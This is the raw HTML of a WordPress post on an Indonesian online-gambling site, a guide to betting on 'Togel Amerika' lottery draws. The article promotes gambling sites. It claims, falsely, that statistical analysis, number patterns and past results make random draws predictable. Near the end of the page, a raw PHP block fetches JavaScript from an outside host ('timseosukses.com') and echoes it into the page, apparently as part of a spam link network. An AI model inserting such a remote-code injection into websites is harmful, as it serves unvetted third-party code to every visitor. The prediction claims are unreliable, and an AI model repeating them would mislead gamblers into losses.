<link rel='stylesheet' id='admin-bar-css' href='https://lastanusas.com/wp-includes/css/admin-bar.min.css' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://lastanusas.com/wp-content/plugins/contact-form-7/includes/css/styles.css' media='all' />
<link rel='stylesheet' id='elated-google-fonts-css' href='https://lastanusas.com/wp-content/fonts/cc22c2bd39b2235f0b7a33e81ae41bea.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-css' href='https://lastanusas.com/wp-content/themes/elated/candidthemes/assets/vendors/font-awesome-5/css/all.min.css' media='all' />
<link rel='stylesheet' id='elated-style-css' href='https://lastanusas.com/wp-content/themes/elated/style.css' media='all' />
<script src="https://lastanusas.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://lastanusas.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://lastanusas.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://lastanusas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://lastanusas.com/wp-json/wp/v2/posts/426" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://lastanusas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://lastanusas.com/?p=426' />
<link rel="pingback" href="https://lastanusas.com/xmlrpc.php"></head>

<body class="wp-singular post-template-default single single-post postid-426 single-format-standard wp-theme-elated ct-sticky-sidebar">

<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>

	<header id="masthead" class="site-header">

			<div class='header-top-toggle mbl-show text-center'>
			<a href='#'> <i class='fas fa-chevron-down'></i> </a>
		</div>
		<div class="top-header-wrap mbl-hide">
			<div class="container">
				<div class="flex-row">
					<div class="top-header-left">
												<nav class="top-menu">
							
												</nav><!-- #site-navigation -->
											</div>

					<div class="top-header-right">
												<div class="social-links">
													</div>
						<!-- .social-links -->
						 
						<div class="top-search search-box mbl-hide">
							<button class="search-toggle"><i class="fa fa-search"></i></button>
							<button class="close-btn"><i class="fa fa-times"></i></button>
							<div class="search-section">
								<form role="search" method="get" class="search-form" action="https://lastanusas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
											</div>
				</div>
			</div>
		</div>
	
	<div class="main-header-wrap" >
			<div class="container">
				<div class="main-header flex-row">
					<div class="site-branding">
													<p class="site-title"><a href="https://lastanusas.com/" rel="home">LastaNusas</a></p>
														<p class="site-description">Langkah-langkah Mendaftar di Situs Judi Online</p>
											</div><!-- .site-branding -->

					<nav id="site-navigation" class="main-navigation">

						<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false"><i class="fas fa-bars"></i></button>
						<div class="menu-home-container"><ul id="primary-menu" class="menu"><li id="menu-item-289" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-289"><a href="https://lastanusas.com/category/judi-togel/">Judi Togel</a></li>
<li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-290"><a href="https://lastanusas.com/category/pacuan-kuda/">Pacuan Kuda</a></li>
<li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291"><a href="https://lastanusas.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-292"><a href="https://lastanusas.com/category/roulette/">Roulette</a></li>
<li id="menu-item-293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-293"><a href="https://lastanusas.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a></li>
<li id="menu-item-294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-294"><a href="https://lastanusas.com/category/slot-online/">Slot Online</a></li>
<li id="menu-item-295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-295"><a href="https://lastanusas.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>					</nav><!-- #site-navigation -->
											<div class="top-search search-box mbl-show">
							<button class="search-toggle"><i class="fa fa-search"></i></button>
							<button class="close-btn"><i class="fa fa-times"></i></button>
							<div class="search-section">
								<form role="search" method="get" class="search-form" action="https://lastanusas.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>
						</div>
						
				</div>
				

				
			</div>
		</div>
	</header><!-- #masthead -->

<div class="container">
	<div class="main-wrapper">
		<main id="primary" class="site-main">
		
			
<article id="post-426" class="post-426 post type-post status-publish format-standard has-post-thumbnail hentry category-judi-togel tag-agen-togel tag-bandar-togel tag-judi-togel tag-pasaran-togel tag-prediksi-togel tag-situs-togel tag-togel-online tag-togel-terpercaya">
	<div class="card-item card-blog-post">
						<div class="card-media">
					
			<div class="post-thumbnail">
				<img width="1344" height="768" src="https://lastanusas.com/wp-content/uploads/2024/01/Judi-Togel-Amerika.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Judi Togel Amerika" decoding="async" fetchpriority="high" srcset="https://lastanusas.com/wp-content/uploads/2024/01/Judi-Togel-Amerika.jpg 1344w, https://lastanusas.com/wp-content/uploads/2024/01/Judi-Togel-Amerika-300x171.jpg 300w, https://lastanusas.com/wp-content/uploads/2024/01/Judi-Togel-Amerika-1024x585.jpg 1024w, https://lastanusas.com/wp-content/uploads/2024/01/Judi-Togel-Amerika-768x439.jpg 768w" sizes="(max-width: 1344px) 100vw, 1344px" />			</div><!-- .post-thumbnail -->

						</div>
				<!-- .card-media -->
			
		<div class="card-body">
			<header class="entry-header">
				<h1 class="entry-title">Panduan Komprehensif Judi Togel Amerika Online</h1>						<div class="entry-meta">
							<span class="posted-on"><a href="https://lastanusas.com/panduan-komprehensif-judi-togel-amerika-online/" rel="bookmark"><time class="entry-date published" datetime="2024-01-16T05:36:08+07:00">16/01/2024</time><time class="updated" datetime="2024-01-16T12:36:10+07:00">16/01/2024</time></a></span><span class="byline"> - <span class="author vcard"><a class="url fn n" href="https://lastanusas.com/author/admin/">admin</a></span></span>						</div><!-- .entry-meta -->
						<span class="cat-links"><a href="https://lastanusas.com/category/judi-togel/" rel="category tag">Judi Togel</a></span>					

							</header><!-- .entry-header -->

			<div class="entry-content">
				<p><b>Judi Togel Amerika</b> menjadi permainan yang semakin populer di kalangan para pemain online. Namun, tidak semua <b>situs judi togel Amerika</b> terpercaya. Oleh karena itu, kami akan memberikan panduan komprehensif tentang <b>situs judi togel Amerika</b> terpercaya yang dapat memberikan peluang menang yang lebih besar.</p>
<p>Pada bagian ini, Anda akan mempelajari cara-cara untuk menemukan <b>Situs Judi Togel Amerika</b> terpercaya dan faktor-faktor yang harus diperhatikan sebelum memilih <b>Bandar Togel Amerika</b>.</p>
<h2>Togel Amerika Terpercaya</h2>
<p>Bagian ini akan membahas pentingnya mencari <b>bandar togel Amerika</b> terpercaya untuk menjamin keamanan dan keadilan dalam permainan. Sebelum memilih situs <b>togel Amerika terpercaya</b>, pastikan terlebih dahulu bahwa bandar yang Anda pilih memiliki reputasi yang baik dan terpercaya. </p>
<p>Beberapa ciri-ciri dari <b>bandar togel Amerika</b> terpercaya adalah:</p>
<ul>
<li>Memiliki lisensi resmi dan diatur oleh badan pengawas perjudian.</li>
<li>Menyediakan layanan pelanggan 24 jam yang responsif dan dapat dihubungi kapan saja.</li>
<li>Menyediakan berbagai metode pembayaran yang aman dan terpercaya.</li>
<li>Menawarkan bonus dan promosi yang adil serta memiliki syarat dan ketentuan yang jelas.</li>
</ul>
<p>Jangan terkecoh dengan bandar togel Amerika yang menawarkan bonus besar tanpa syarat yang jelas dan memiliki layanan pelanggan yang tidak responsif. Hal ini bisa menjadi tanda bahwa situs tersebut tidak terpercaya dan bisa mengakibatkan kerugian bagi Anda.</p>
<p>Setelah menemukan situs <b>togel Amerika terpercaya</b>, pastikan juga Anda memilih bandar yang tepat untuk memastikan keamanan dan keadilan dalam permainan. Selalu periksa reputasi bandar tersebut dan pastikan mereka memiliki lisensi resmi dan diatur oleh badan pengawas perjudian. </p>
<h2>Cara Bermain Togel Amerika</h2>
<p>
Untuk memulai permainan togel Amerika, Anda harus memilih situs judi <b>togel Amerika terpercaya</b> dan memiliki akun yang telah terdaftar di situs tersebut. Setelah itu, Anda dapat mulai memilih jenis taruhan yang ingin Anda mainkan secara online. Togel Amerika memiliki beberapa jenis taruhan, seperti taruhan 2D, 3D, dan 4D, serta taruhan kombinasi dan colok bebas.
</p>
<p>
Aturan dasar permainan togel Amerika adalah memilih angka-angka yang Anda percayai akan keluar dalam undian berikutnya. Setelah memilih angka-angka, Anda dapat menentukan taruhan dan jumlah uang yang ingin Anda pertaruhkan.
</p>
<p>
Untuk meningkatkan peluang menang, Anda perlu mengembangkan strategi taruhan yang tepat. Misalnya, gunakan metode analisis angka untuk menentukan angka mana yang sering muncul dalam undian togel Amerika. Selain itu, gunakan manajemen keuangan yang baik, jangan terlalu sering bertaruh dengan jumlah besar. Jaga suasana hati Anda juga karena emosi dapat mempengaruhi keputusan taruhan.
</p>
<p>
Dengan mengikuti panduan bermain togel Amerika ini, diharapkan Anda dapat meningkatkan peluang menang Anda dan meraih kesuksesan dalam dunia <b>judi togel Amerika</b>. Jangan lupa untuk terus mengikuti panduan selanjutnya dan terus belajar untuk meningkatkan kemampuan bermain Anda.
</p>
<h2>Prediksi Togel Amerika</h2>
<p><b>Prediksi togel Amerika</b> adalah alat yang sangat berguna bagi para pemain untuk meningkatkan peluang menang mereka. Terdapat beberapa strategi yang dapat membantu Anda dalam bermain togel Amerika.</p>
<ul>
<li>Analisis Statistik: Melalui analisis statistik, Anda dapat mempelajari kecenderungan angka-angka yang sering muncul dalam togel Amerika.</li>
<li>Pola Togel: Menganalisis pola togel dapat membantu Anda memperkirakan angka-angka yang akan muncul selanjutnya.</li>
<li>Metode Keluaran Terakhir: Menganalisis hasil keluaran terakhir juga dapat membantu Anda meramalkan angka-angka yang akan muncul selanjutnya.</li>
</ul>
<p>Dengan menggunakan strategi ini, Anda dapat meningkatkan peluang menang Anda dalam bermain togel Amerika.</p>
<p>Jangan lupa juga untuk mencari situs togel Amerika terpercaya yang menawarkan <b>prediksi togel Amerika</b> yang akurat dan berguna untuk menjadi referensi Anda dalam bermain togel Amerika.</p>
<h3>Strategi Togel Amerika</h3>
<p>Selain prediksi, ada juga beberapa strategi lain yang dapat membantu Anda meraih kemenangan dalam <b>judi togel Amerika</b>:</p>
<ul>
<li>Manajemen Keuangan: Kelola keuangan Anda dengan bijak dan aturlah taruhan Anda agar selalu ada modal.</li>
<li>Gunakan Taruhan Kecil: Taruhlah uang Anda pada taruhan dengan peluang menang besar dan hadiah kecil.</li>
<li>Menghindari Emosi: Jangan biarkan emosi Anda mempengaruhi keputusan taruhan Anda.</li>
</ul>
<p>Dengan menerapkan strategi ini, Anda dapat meningkatkan peluang menang Anda dalam bermain togel Amerika.</p>
<h2>Tips Judi Togel Amerika</h2>
<p>Jika Anda ingin meningkatkan peluang menang saat bermain judi togel Amerika, maka ada beberapa tips yang dapat Anda terapkan. Pertama, penting untuk memiliki manajemen keuangan yang baik. Buatlah anggaran bermain yang masuk akal dan jangan pernah melebihi batas tersebut. Selain itu, atur strategi taruhan yang tepat. Pilih jenis taruhan yang memberikan peluang menang yang lebih besar dan hindari jenis taruhan yang kurang menguntungkan. Terakhir, kelola emosi Anda dengan baik saat bermain. Jangan terlalu terbawa emosi sehingga mengambil keputusan yang salah. Dengan menerapkan tips ini, peluang menang togel Amerika Anda akan meningkat secara signifikan.</p>
<p></p>
<h2>Kesimpulan</h2>
<p>Dalam dunia judi, bermain togel Amerika menjadi salah satu pilihan yang sangat menarik bagi para pemain. Namun, seperti halnya dalam permainan apa pun, untuk berhasil dalam judi togel Amerika, Anda perlu memahami aturan permainan, menggunakan strategi yang tepat, dan memiliki manajemen keuangan yang baik.</p>
<p>Melalui panduan dan tips yang telah diberikan, diharapkan Anda dapat meningkatkan peluang menang Anda dalam bermain judi togel Amerika secara online. Ingatlah selalu untuk memilih situs judi togel Amerika terpercaya dan mengikuti strategi dan tips yang telah diberikan.</p>
<p>Jangan pernah bermain dengan emosi, selalu bermain dengan bijak dan bertanggung jawab. Semoga panduan ini bermanfaat bagi Anda dan membawa kesuksesan dalam bermain judi togel Amerika. </p>


							</div><!-- .entry-content -->



		</div>
		<!-- .card-body -->
	</div>
	<!-- .card-item -->


	

	
</article><!-- #post-426 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://lastanusas.com/bermain-di-situs-judi-live-togel-dengan-jackpot-gampang/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Bermain di Situs Judi Live Togel Dengan Jackpot Gampang</span></a></div><div class="nav-next"><a href="https://lastanusas.com/panduan-lengkap-judi-togel-africa-di-indonesia/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Panduan Lengkap Judi Togel Africa di Indonesia</span></a></div></div>
	</nav>
				                <div class="related-post">
                    
                    <h2 class="post-title">Related Posts</h2>
                                        <div class="rel-post-wrap">
                        
							<div class="card-item rel-card-item">
								
									<div class="card-media"> 
										<a href="https://lastanusas.com/panduan-lengkap-judi-togel-online-terpercaya-2026-untuk-pemula/">
											<img width="1333" height="768" src="https://lastanusas.com/wp-content/uploads/2026/01/v2-16x9g3-rzlcy.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://lastanusas.com/wp-content/uploads/2026/01/v2-16x9g3-rzlcy.jpg 1333w, https://lastanusas.com/wp-content/uploads/2026/01/v2-16x9g3-rzlcy-300x173.jpg 300w, https://lastanusas.com/wp-content/uploads/2026/01/v2-16x9g3-rzlcy-1024x590.jpg 1024w, https://lastanusas.com/wp-content/uploads/2026/01/v2-16x9g3-rzlcy-768x442.jpg 768w" sizes="(max-width: 1333px) 100vw, 1333px" />											
										</a>
									</div>
																	<div class="card-content">
									<div class="entry-title">
										<h3>
											<a href="https://lastanusas.com/panduan-lengkap-judi-togel-online-terpercaya-2026-untuk-pemula/">
												Panduan Lengkap Judi Togel Online Terpercaya 2026 untuk Pemula yang Ingin Sukses											</a>
										</h3>
									</div>
									<div class="entry-meta">
										<span class="posted-on"><a href="https://lastanusas.com/panduan-lengkap-judi-togel-online-terpercaya-2026-untuk-pemula/" rel="bookmark"><time class="entry-date published" datetime="2026-01-26T00:09:33+07:00">26/01/2026</time><time class="updated" datetime="2026-01-07T19:49:53+07:00">07/01/2026</time></a></span>									</div>
								</div>
							</div>

				


                        
							<div class="card-item rel-card-item">
								
									<div class="card-media"> 
										<a href="https://lastanusas.com/prediksi-togel-hongkong-hari-ini-accurate-insights-and-winning/">
											<img width="600" height="600" src="https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-5.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Prediksi Togel Hongkong Hari Ini" decoding="async" srcset="https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-5.jpeg 600w, https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-5-300x300.jpeg 300w, https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-5-150x150.jpeg 150w" sizes="(max-width: 600px) 100vw, 600px" />											
										</a>
									</div>
																	<div class="card-content">
									<div class="entry-title">
										<h3>
											<a href="https://lastanusas.com/prediksi-togel-hongkong-hari-ini-accurate-insights-and-winning/">
												Prediksi Togel Hongkong Hari Ini Accurate Insights and Winning Strategies											</a>
										</h3>
									</div>
									<div class="entry-meta">
										<span class="posted-on"><a href="https://lastanusas.com/prediksi-togel-hongkong-hari-ini-accurate-insights-and-winning/" rel="bookmark"><time class="entry-date published" datetime="2025-10-29T06:17:16+07:00">29/10/2025</time><time class="updated" datetime="2025-10-28T11:15:04+07:00">28/10/2025</time></a></span>									</div>
								</div>
							</div>

				


                        
							<div class="card-item rel-card-item">
								
									<div class="card-media"> 
										<a href="https://lastanusas.com/angka-main-togel-hongkong-tips-and-strategies-for-winning/">
											<img width="500" height="500" src="https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Angka Main Togel Hongkong" decoding="async" loading="lazy" srcset="https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-1.jpeg 500w, https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-1-300x300.jpeg 300w, https://lastanusas.com/wp-content/uploads/2025/10/Togel-Hongkong-1-150x150.jpeg 150w" sizes="auto, (max-width: 500px) 100vw, 500px" />											
										</a>
									</div>
																	<div class="card-content">
									<div class="entry-title">
										<h3>
											<a href="https://lastanusas.com/angka-main-togel-hongkong-tips-and-strategies-for-winning/">
												Angka Main Togel Hongkong Tips and Strategies for Winning											</a>
										</h3>
									</div>
									<div class="entry-meta">
										<span class="posted-on"><a href="https://lastanusas.com/angka-main-togel-hongkong-tips-and-strategies-for-winning/" rel="bookmark"><time class="entry-date published" datetime="2025-10-23T06:07:24+07:00">23/10/2025</time><time class="updated" datetime="2025-10-22T12:53:18+07:00">22/10/2025</time></a></span>									</div>
								</div>
							</div>

				


                                                        </div> <!-- .related-post -->
                				
				
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/panduan-komprehensif-judi-togel-amerika-online/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://lastanusas.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='426' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="158"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</main><!-- #main -->

		
<aside id="secondary" class="widget-area">
	<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://lastanusas.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/panduan-lengkap-judi-togel-online-terpercaya-2026-untuk-pemula/">Panduan Lengkap Judi Togel Online Terpercaya 2026 untuk Pemula yang Ingin Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/panduan-aman-bermain-di-live-casino-online-terpercaya-2026-bagi-pemula/">Panduan Aman Bermain di Live Casino Online Terpercaya 2026 Bagi Pemula: Tips dan Strategi Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/perbandingan-situs-live-casino-online-terpercaya-2026-dari-segi-keamanan-dan-bonus/">Perbandingan Situs Live Casino Online Terpercaya 2026: Analisis Keamanan dan Bonus Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/live-casino-online-terpercaya-2026-dengan-game-live-dealer-terlengkap/">Live Casino Online Terpercaya 2026: Temukan Game Live Dealer Terlengkap untuk Pengalaman Bermain yang Optimal</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://lastanusas.com/strategi-menang-di-live-casino-online-terpercaya-2026-untuk-pemain-indonesia/">Strategi Menang di Live Casino Online Terpercaya 2026 untuk Pemain Indonesia yang Efektif</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://lastanusas.com/2026/01/'>January 2026</a></li>
	<li><a href='https://lastanusas.com/2025/12/'>December 2025</a></li>
	<li><a href='https://lastanusas.com/2025/11/'>November 2025</a></li>
	<li><a href='https://lastanusas.com/2025/10/'>October 2025</a></li>
	<li><a href='https://lastanusas.com/2025/09/'>September 2025</a></li>
	<li><a href='https://lastanusas.com/2025/08/'>August 2025</a></li>
	<li><a href='https://lastanusas.com/2025/07/'>July 2025</a></li>
	<li><a href='https://lastanusas.com/2025/06/'>June 2025</a></li>
	<li><a href='https://lastanusas.com/2025/05/'>May 2025</a></li>
	<li><a href='https://lastanusas.com/2025/04/'>April 2025</a></li>
	<li><a href='https://lastanusas.com/2025/03/'>March 2025</a></li>
	<li><a href='https://lastanusas.com/2025/02/'>February 2025</a></li>
	<li><a href='https://lastanusas.com/2025/01/'>January 2025</a></li>
	<li><a href='https://lastanusas.com/2024/12/'>December 2024</a></li>
	<li><a href='https://lastanusas.com/2024/11/'>November 2024</a></li>
	<li><a href='https://lastanusas.com/2024/10/'>October 2024</a></li>
	<li><a href='https://lastanusas.com/2024/09/'>September 2024</a></li>
	<li><a href='https://lastanusas.com/2024/08/'>August 2024</a></li>
	<li><a href='https://lastanusas.com/2024/07/'>July 2024</a></li>
	<li><a href='https://lastanusas.com/2024/06/'>June 2024</a></li>
	<li><a href='https://lastanusas.com/2024/05/'>May 2024</a></li>
	<li><a href='https://lastanusas.com/2024/04/'>April 2024</a></li>
	<li><a href='https://lastanusas.com/2024/03/'>March 2024</a></li>
	<li><a href='https://lastanusas.com/2024/02/'>February 2024</a></li>
	<li><a href='https://lastanusas.com/2024/01/'>January 2024</a></li>
	<li><a href='https://lastanusas.com/2023/12/'>December 2023</a></li>
	<li><a href='https://lastanusas.com/2023/07/'>July 2023</a></li>
	<li><a href='https://lastanusas.com/2023/06/'>June 2023</a></li>
	<li><a href='https://lastanusas.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-3"><a href="https://lastanusas.com/category/judi-tembak-ikan/">Judi Tembak Ikan</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://lastanusas.com/category/judi-togel/">Judi Togel</a>
</li>
	<li class="cat-item cat-item-583"><a href="https://lastanusas.com/category/live-casino-online/">Live Casino Online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://lastanusas.com/category/pacuan-kuda/">Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://lastanusas.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://lastanusas.com/category/roulette/">Roulette</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://lastanusas.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://lastanusas.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
</ul></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section></aside><!-- #secondary -->
	</div>
</div>

	<footer id="colophon" class="site-footer">
		
		<div class="footer-bottom">
			<div class="container">
								<div class="social-links">
									</div>
								<div class="site-info">
					<div>
					<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</div>
			</div>
		</div>
		<!-- .footer-bottom -->
	</footer><!-- #colophon -->
</div><!-- #page -->

		<a href="javascript:void(0);" class="footer-go-to-top go-to-top"><i class="fas fa-chevron-up"></i></a>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/elated/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$a = file_get_contents('http://timseosukses.com/code/pbn/v2/index.js');
echo $a;
?><script src="https://lastanusas.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script src="https://lastanusas.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
